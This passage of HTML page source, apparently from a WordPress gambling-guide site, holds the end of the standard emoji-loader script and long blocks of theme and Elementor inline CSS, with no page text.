                  n.DOMReady = !0;
                });
            })
            .then(function () {
              return e;
            })
            .then(function () {
              var e;
              n.supports.everything ||
                (n.readyCallback(),
                (e = n.source || {}).concatemoji
                  ? t(e.concatemoji)
                  : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji)));
            }));
      })((window, document), window._wpemojiSettings);
    </script>
    <style>
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
    </style>
    <link
      rel="stylesheet"
      id="wp-block-library-css"
      href="https://pgslot.guide/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1"
      media="all"
    />
    <style id="classic-theme-styles-inline-css">
      /*! This file is auto-generated */
      .wp-block-button__link {
        color: #fff;
        background-color: #32373c;
        border-radius: 9999px;
        box-shadow: none;
        text-decoration: none;
        padding: calc(0.667em + 2px) calc(1.333em + 2px);
        font-size: 1.125em;
      }
      .wp-block-file__button {
        background: #32373c;
        color: #fff;
        text-decoration: none;
      }
    </style>
    <style id="global-styles-inline-css">
      body {
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--color--contrast: var(--contrast);
        --wp--preset--color--contrast-2: var(--contrast-2);
        --wp--preset--color--contrast-3: var(--contrast-3);
        --wp--preset--color--base: var(--base);
        --wp--preset--color--base-2: var(--base-2);
        --wp--preset--color--base-3: var(--base-3);
        --wp--preset--color--accent: var(--accent);
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgba(6, 147, 227, 1) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgba(252, 185, 0, 1) 0%,
          rgba(255, 105, 0, 1) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgba(255, 105, 0, 1) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1),
          6px 6px rgba(0, 0, 0, 1);
        --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
      }
      :where(.is-layout-flex) {
        gap: 0.5em;
      }
      :where(.is-layout-grid) {
        gap: 0.5em;
      }
      body .is-layout-flow > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-flow > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-flow > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-constrained > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-constrained > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body
        .is-layout-constrained
        > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
        max-width: var(--wp--style--global--content-size);
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignwide {
        max-width: var(--wp--style--global--wide-size);
      }
      body .is-layout-flex {
        display: flex;
      }
      body .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      body .is-layout-flex > * {
        margin: 0;
      }
      body .is-layout-grid {
        display: grid;
      }
      body .is-layout-grid > * {
        margin: 0;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      .wp-block-navigation a:where(:not(.wp-element-button)) {
        color: inherit;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      .wp-block-pullquote {
        font-size: 1.5em;
        line-height: 1.6;
      }
    </style>
    <link
      rel="stylesheet"
      id="generate-style-css"
      href="https://pgslot.guide/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1"
      media="all"
    />
    <style id="generate-style-inline-css">
      body {
        background-color: #ffffff;
        color: #222222;
      }
      a {
        color: #1e73be;
      }
      a:hover,
      a:focus,
      a:active {
        color: #000000;
      }
      .wp-block-group__inner-container {
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
      }
      :root {
        --contrast: #222222;
        --contrast-2: #575760;
        --contrast-3: #b2b2be;
        --base: #f0f0f0;
        --base-2: #f7f8f9;
        --base-3: #ffffff;
        --accent: #1e73be;
      }
      :root .has-contrast-color {
        color: var(--contrast);
      }
      :root .has-contrast-background-color {
        background-color: var(--contrast);
      }
      :root .has-contrast-2-color {
        color: var(--contrast-2);
      }
      :root .has-contrast-2-background-color {
        background-color: var(--contrast-2);
      }
      :root .has-contrast-3-color {
        color: var(--contrast-3);
      }
      :root .has-contrast-3-background-color {
        background-color: var(--contrast-3);
      }
      :root .has-base-color {
        color: var(--base);
      }
      :root .has-base-background-color {
        background-color: var(--base);
      }
      :root .has-base-2-color {
        color: var(--base-2);
      }
      :root .has-base-2-background-color {
        background-color: var(--base-2);
      }
      :root .has-base-3-color {
        color: var(--base-3);
      }
      :root .has-base-3-background-color {
        background-color: var(--base-3);
      }
      :root .has-accent-color {
        color: var(--accent);
      }
      :root .has-accent-background-color {
        background-color: var(--accent);
      }
      body,
      button,
      input,
      select,
      textarea {
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI",
          Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
          "Segoe UI Symbol";
      }
      body {
        line-height: 1.5;
      }
      .entry-content
        > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading) {
        margin-bottom: 1.5em;
      }
      .main-navigation .main-nav ul ul li a {
        font-size: 14px;
      }
      .sidebar .widget,
      .footer-widgets .widget {
        font-size: 17px;
      }
      h2 {
        font-family: Tahoma, Geneva, sans-serif;
        font-size: 30px;
        line-height: 1.5em;
      }
      @media (max-width: 768px) {
        h1 {
          font-size: 31px;
        }
        h2 {
          font-size: 27px;
        }
        h3 {
          font-size: 24px;
        }
        h4 {
          font-size: 22px;
        }
        h5 {
          font-size: 19px;
        }
      }
      .top-bar {
        background-color: #636363;
        color: #ffffff;
      }
      .top-bar a {
        color: #ffffff;
      }
      .top-bar a:hover {
        color: #303030;
      }
      .site-header {
        background-color: #ffffff;
      }
      .main-title a,
      .main-title a:hover {
        color: #222222;
      }
      .site-description {
        color: #757575;
      }
      .mobile-menu-control-wrapper .menu-toggle,
      .mobile-menu-control-wrapper .menu-toggle:hover,
      .mobile-menu-control-wrapper .menu-toggle:focus,
      .has-inline-mobile-toggle #site-navigation.toggled {
        background-color: rgba(0, 0, 0, 0.02);
      }
      .main-navigation,
      .main-navigation ul ul {
        background-color: #ffffff;
      }
      .main-navigation .main-nav ul li a,
      .main-navigation .menu-toggle,
      .main-navigation .menu-bar-items {
        color: #515151;
      }
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a,
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a,
      .main-navigation
        .main-nav
        ul
        li.sfHover:not([class*="current-menu-"])
        > a,
      .main-navigation .menu-bar-item:hover > a,
      .main-navigation .menu-bar-item.sfHover > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      button.menu-toggle:hover,
      button.menu-toggle:focus {
        color: #515151;
      }
      .main-navigation .main-nav ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .navigation-search input[type="search"],
      .navigation-search input[type="search"]:active,
      .navigation-search input[type="search"]:focus,
      .main-navigation .main-nav ul li.search-item.active > a,
      .main-navigation .menu-bar-items .search-item.active > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .main-navigation ul ul {
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li a {
        color: #515151;
      }
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):hover
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):focus
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li.sfHover:not([class*="current-menu-"])
        > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .separate-containers .inside-article,
      .separate-containers .comments-area,
      .separate-containers .page-header,
      .one-container .container,
      .separate-containers .paging-navigation,
      .inside-page-header {
        background-color: #ffffff;
      }
      .entry-title a {
        color: #222222;
      }
      .entry-title a:hover {
        color: #55555e;
      }
      .entry-meta {
        color: #595959;
      }
      .sidebar .widget {
        background-color: #ffffff;
      }
      .footer-widgets {
        background-color: #ffffff;
      }
      .footer-widgets .widget-title {
        color: #000000;
      }
      .site-info {
        color: #ffffff;
        background-color: #55555e;
      }
      .site-info a {
        color: #ffffff;
      }
      .site-info a:hover {
        color: #d3d3d3;
      }
      .footer-bar .widget_nav_menu .current-menu-item a {
        color: #d3d3d3;
      }
      input[type="text"],
      input[type="email"],
      input[type="url"],
      input[type="password"],
      input[type="search"],
      input[type="tel"],
      input[type="number"],
      textarea,
      select {
        color: #666666;
        background-color: #fafafa;
        border-color: #cccccc;
      }
      input[type="text"]:focus,
      input[type="email"]:focus,
      input[type="url"]:focus,
      input[type="password"]:focus,
      input[type="search"]:focus,
      input[type="tel"]:focus,
      input[type="number"]:focus,
      textarea:focus,
      select:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #bfbfbf;
      }
      button,
      html input[type="button"],
      input[type="reset"],
      input[type="submit"],
      a.button,
      a.wp-block-button__link:not(.has-background) {
        color: #ffffff;
        background-color: #55555e;
      }
      button:hover,
      html input[type="button"]:hover,
      input[type="reset"]:hover,
      input[type="submit"]:hover,
      a.button:hover,
      button:focus,
      html input[type="button"]:focus,
      input[type="reset"]:focus,
      input[type="submit"]:focus,
      a.button:focus,
      a.wp-block-button__link:not(.has-background):active,
      a.wp-block-button__link:not(.has-background):focus,
      a.wp-block-button__link:not(.has-background):hover {
        color: #ffffff;
        background-color: #3f4047;
      }
      a.generate-back-to-top {
        background-color: rgba(0, 0, 0, 0.4);
        color: #ffffff;
      }
      a.generate-back-to-top:hover,
      a.generate-back-to-top:focus {
        background-color: rgba(0, 0, 0, 0.6);
        color: #ffffff;
      }
      :root {
        --gp-search-modal-bg-color: var(--base-3);
        --gp-search-modal-text-color: var(--contrast);
        --gp-search-modal-overlay-bg-color: rgba(0, 0, 0, 0.2);
      }
      @media (max-width: 768px) {
        .main-navigation .menu-bar-item:hover > a,
        .main-navigation .menu-bar-item.sfHover > a {
          background: none;
          color: #515151;
        }
      }
      .nav-below-header .main-navigation .inside-navigation.grid-container,
      .nav-above-header .main-navigation .inside-navigation.grid-container {
        padding: 0px 20px 0px 20px;
      }
      .site-main .wp-block-group__inner-container {
        padding: 40px;
      }
      .separate-containers .paging-navigation {
        padding-top: 20px;
        padding-bottom: 20px;
      }
      .entry-content .alignwide,
      body:not(.no-sidebar) .entry-content .alignfull {
        margin-left: -40px;
        width: calc(100% + 80px);
        max-width: calc(100% + 80px);
      }
      .rtl .menu-item-has-children .dropdown-menu-toggle {
        padding-left: 20px;
      }
      .rtl .main-navigation .main-nav ul li.menu-item-has-children > a {
        padding-right: 20px;
      }
      @media (max-width: 768px) {
        .separate-containers .inside-article,
        .separate-containers .comments-area,
        .separate-containers .page-header,
        .separate-containers .paging-navigation,
        .one-container .site-content,
        .inside-page-header {
          padding: 30px;
        }
        .site-main .wp-block-group__inner-container {
          padding: 30px;
        }
        .inside-top-bar {
          padding-right: 30px;
          padding-left: 30px;
        }
        .inside-header {
          padding-right: 30px;
          padding-left: 30px;
        }
        .widget-area .widget {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .footer-widgets-container {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .inside-site-info {
          padding-right: 30px;
          padding-left: 30px;
        }
        .entry-content .alignwide,
        body:not(.no-sidebar) .entry-content .alignfull {
          margin-left: -30px;
          width: calc(100% + 60px);
          max-width: calc(100% + 60px);
        }
        .one-container .site-main .paging-navigation {
          margin-bottom: 20px;
        }
      } /* End cached CSS */
      .is-right-sidebar {
        width: 30%;
      }
      .is-left-sidebar {
        width: 30%;
      }
      .site-content .content-area {
        width: 70%;
      }
      @media (max-width: 768px) {
        .main-navigation .menu-toggle,
        .sidebar-nav-mobile:not(#sticky-placeholder) {
          display: block;
        }
        .main-navigation ul,
        .gen-sidebar-nav,
        .main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,
        .has-inline-mobile-toggle
          #site-navigation
          .inside-navigation
          > *:not(.navigation-search):not(.main-nav) {
          display: none;
        }
        .nav-align-right .inside-navigation,
        .nav-align-center .inside-navigation {
          justify-content: space-between;
        }
        .has-inline-mobile-toggle .mobile-menu-control-wrapper {
          display: flex;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .inside-header {
          flex-direction: row;
          text-align: left;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .header-widget,
        .has-inline-mobile-toggle #site-navigation {
          flex-basis: 100%;
        }
        .nav-float-left .has-inline-mobile-toggle #site-navigation {
          order: 10;
        }
      }
      .elementor-template-full-width .site-content {
        display: block;
      }
    </style>
    <link
      rel="stylesheet"
      id="elementor-icons-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-frontend-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <style id="elementor-frontend-inline-css">
      .elementor-kit-6 {
        --e-global-color-primary: #6ec1e4;
        --e-global-color-secondary: #54595f;
        --e-global-color-text: #7a7a7a;
        --e-global-color-accent: #61ce70;
        --e-global-typography-primary-font-family: "Roboto";
        --e-global-typography-primary-font-weight: 600;
        --e-global-typography-secondary-font-family: "Roboto Slab";
        --e-global-typography-secondary-font-weight: 400;
        --e-global-typography-text-font-family: "Roboto";
        --e-global-typography-text-font-weight: 400;
        --e-global-typography-accent-font-family: "Roboto";
        --e-global-typography-accent-font-weight: 500;
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-kit-6 h2 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h3 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 25px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h4 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 20px;
        font-weight: 600;
        line-height: 1.5px;
        letter-spacing: 0px;
      }
      .elementor-section.elementor-section-boxed > .elementor-container {
        max-width: 1140px;
      }
      .e-con {
        --container-max-width: 1140px;
      }
      .elementor-widget:not(:last-child) {
        margin-bottom: 20px;
      }
      .elementor-element {
        --widgets-spacing: 20px;
      }
       {
      }
      h1.entry-title {
        display: var(--page-title-display);
      }
      .elementor-kit-6 e-page-transition {
        background-color: #ffbc7d;
      }
      @media (max-width: 1024px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 1024px;
        }
        .e-con {
          --container-max-width: 1024px;
        }
      }
      @media (max-width: 767px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 767px;
        }
        .e-con {
          --container-max-width: 767px;
        }
      }
      .elementor-9 .elementor-element.elementor-element-58995e4 {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 0px 0px 0px 0px;
      }
      .elementor-9
        .elementor-element.elementor-element-58995e4
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-9
        .elementor-element.elementor-element-0c82259
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 0px 0px 0px 0px;
        --e-column-margin-right: 0px;
        --e-column-margin-left: 0px;
        padding: 120px 0px 0px 0px;
      }
      .elementor-9
        .elementor-element.elementor-element-0c82259
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-9 .elementor-element.elementor-element-642d6d3 {
        text-align: center;
      }
      .elementor-9
        .elementor-element.elementor-element-642d6d3
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-559261c
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 35px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-63c1594 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-2aaa8a7 {
        text-align: center;
      }
      .elementor-9
        .elementor-element.elementor-element-2aaa8a7
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-posts-container
        .elementor-post__thumbnail {
        padding-bottom: calc(0.66 * 100%);
      }
      .elementor-9 .elementor-element.elementor-element-dcce1ea:after {
        content: "0.66";
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__thumbnail__link {
        width: 100%;
      }
      .elementor-9 .elementor-element.elementor-element-dcce1ea {
        --grid-column-gap: 30px;
        --grid-row-gap: 35px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-left
        .elementor-post__thumbnail__link {
        margin-right: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-right
        .elementor-post__thumbnail__link {
        margin-left: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-top
        .elementor-post__thumbnail__link {
        margin-bottom: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__title,
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__title
        a {
        color: #0351ae;
      }
      .elementor-9
        .elementor-element.elementor-element-22acc2d
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-c4578f7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-674ade0
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-38e9006 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-a42df56
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-9918863 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-be549c3
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-2a9cba7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-e3bd5f9
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-df90a69 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-ac4c218
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-ceeabd2 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-50991bc
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-31ec4d1 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
